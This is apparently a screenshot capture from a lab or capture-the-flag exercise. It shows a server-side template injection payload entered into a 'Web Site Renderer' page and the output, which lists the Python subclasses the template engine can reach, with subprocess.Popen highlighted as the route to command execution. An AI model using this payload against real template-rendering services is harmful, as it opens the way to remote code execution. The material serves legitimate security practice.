 10.0.0.3:5000/render
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
🪐 Web Site Renderer 🪐
Render your HTML template !
Enter your template here :
<p>${"".__class__.__mro__[1].__subclasses__()}</p>
Render
Output HTML :
'genshi.path.QualifiedNameTest'&gt;&lt;class 'genshi.path.CommentNodeTest'&gt;&lt;class
'genshi.path.NodeTest'&gt;&lt;class 'genshi.path.ProcessingInstructionNodeTest'&gt;&lt;class
'genshi.path.TextNodeTest'&gt;&lt;class 'genshi.path.Function'&gt;&lt;class 'genshi.path.Literal'&gt;&lt;class
'genshi.path.AndOperator'&gt;&lt;class 'genshi.path.EqualsOperator'&gt;&lt;class
'genshi.path.NotEqualsOperator'&gt;&lt;class 'genshi.path.OrOperator'&gt;&lt;class
'genshi.path.GreaterThanOperator'&gt;&lt;class 'genshi.path.GreaterThanOrEqualOperator'&gt;&lt;class
'genshi.path.LessThanOperator'&gt;&lt;class 'genshi.path.LessThanOrEqualOperator'&gt;&lt;class
'genshi.template.directives.Directive'&gt;&lt;class 'codeop.Compile'&gt;&lt;class
'codeop.CommandCompiler'&gt;&lt;class 'code.InteractiveInterpreter'&gt;&lt;class
'werkzeug.debug.repr._Helper'&gt;&lt;class 'werkzeug.debug.repr.DebugReprGenerator'&gt;&lt;class
'werkzeug.debug.console.HTMLStringO'&gt;&lt;class 'werkzeug.debug.console.ThreadedStream'&gt;&lt;class
'werkzeug.debug.console._ConsoleLoader'&gt;&lt;class 'werkzeug.debug.console.Console'&gt;&lt;class
'werkzeug.debug.tbtools.DebugTraceback'&gt;&lt;class 'werkzeug.debug._ConsoleFrame'&gt;&lt;class
'werkzeug.debug.DebuggedApplication'&gt;&lt;class 'subprocess.CompletedProcess'&gt;&lt;class
'subprocess.Popen'&gt;&lt;class 'werkzeug._reloader.ReloaderLoop'&gt;&lt;class
'genshi.output.DocType'&gt;&lt;class 'genshi.output.XMLSerializer'&gt;&lt;class
'genshi.output.TextSerializer'&gt;&lt;class 'genshi.output.EmptyTagFilter'&gt;&lt;class
'genshi.output.NamespaceFlattener'&gt;&lt;class 'genshi.output.WhitespaceFilter'&gt;&lt;class
'genshi.output.DocTypeInserter'&gt;</p>
subprocess.Popen Highlight All Match Case Match Diacritics Whole Words 1 of 1 match